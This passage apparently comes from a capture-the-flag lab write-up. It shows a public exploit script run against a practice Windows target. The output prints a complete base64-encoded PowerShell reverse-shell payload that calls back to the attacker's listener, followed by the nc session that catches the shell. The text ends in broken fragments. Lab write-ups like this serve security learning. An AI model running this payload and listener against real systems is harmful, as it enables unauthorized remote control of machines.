 ❯ python3 49584.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost: 10.18.119.243
lport: 4242
rhost: 10.10.97.160
rport: 8080
payload: exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuA
FMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQA4AC4AMQAxADkALgAyADQAMwAiACwANAAyADQAMgApADsAIAAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwAgAFsAYgB5AHQAZQBbAF0
AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAIAB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAMAAsACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAI
AAwACkAewA7ACAAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwA
sADAALAAkAGkAKQA7ACAAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAIAAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgA
CQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAEcAZQB0AC0ATABvAGMAYQB0AGkAbwBuACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAgACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEE
AUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAIAAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAIAAkAHMAdAByAGUAY
QBtAC4ARgBsAHUAcwBoACgAKQB9ADsAIAAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
/home/kali/THM/steelmountain/exploits ✔ #
❯ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.97.160] 49332
whoami
steelmountain\bill
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
The
You ask m
with sudo.